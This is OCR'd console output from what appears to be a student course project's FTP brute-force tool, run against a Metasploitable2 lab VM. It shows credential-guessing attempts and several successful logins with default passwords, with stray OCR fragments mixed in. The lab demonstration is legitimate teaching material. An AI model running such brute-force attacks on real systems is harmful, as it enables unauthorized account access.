 MHT JHT
As well, you can enter 0 to quit the program.
Please Enter Tool Number: 11
[+] Opening FTP Brute Forcer...
[!] Please be Responsable!
-----
*----------------------------------------*
* *
* JTs FTP Brute Force *
* CYB 339 *
* *
*----------------------------------------*
CYB-335
The target used in testing was a Metasploitable2 Linux VM
***PLEASE NOTE THAT: If the Username & Password are correct, the
script will prompt a restart. IN TESTING MULTIPLE USERNAMES & PASSWORDS
WERE MARKED AS VALID CREDENTIALS!!! You may have to edit the .txt file
to view all valid credentials!!***
PLEASE DO NOT LEAVE BLANK LINES IN .txt FILE IT CAUSES AN ERROR!
Choose Target IP Address - Please Enter Valid Target IP:
Enter Target IP Address - ex. <0.0.0.0>: 192.168.110.128
You Have Entered a Valid IP Address!! :)
-----
Choose .txt File to that holds Username and Passwords to Try:
.txt MUST BE INCLUDED IN INPUT & MUST BE IN THE FOLDER #1!
Please Enter Credentials txt File - ex. <File_Name.txt>: userPass.txt
[+] File is Valid!
[+] File is Valid!
----------------
Trash
[+] Atempting Login...
Username: administrator
Password: password
Username or Password (or both) are Invalid!
----------------
[+] Atempting Login...
Username: admin
Password: 12345
Username or Password (or both) are Invalid!
----------------
[+] Atempting Login...
Username: root
Password: secret
Username or Password (or both) are Invalid!
----------------
[+] Atempting Login...
Username: guest
Password: guest
Username or Password (or both) are Invalid!
----------------
[+] Atempting Login...
Username: root
Password: toor
Username or Password (or both) are Invalid!
----------------
[+] Atempting Login...
Username: sys
Password: batman
[+] Atempting Login...
MHT JHT
Username: msfadmin
Password: msfadmin
[*] 192.168.110.128
FTP Login Succeeded!!
Trash
Username: msfadmin
Password: msfadmin
----------------
[+] Atempting Login...
CYB-335
Username: postgres
Password: postgres
[*] 192.168.110.128
FTP Login Succeeded!!
Username: postgres
Password: postgres
----------------
[+] Atempting Login...
Username: user
Password: user
[*] 192.168.110.128
FTP Login Succeeded!!
Username: user
Password: user
----------------
[+] Atempting Login...
Username: service
Password: service
[*] 192.168.110.128
FTP Login Succeeded!!
Username: service
Password: service
----------------
[+] FTP Brute Force Complete!
---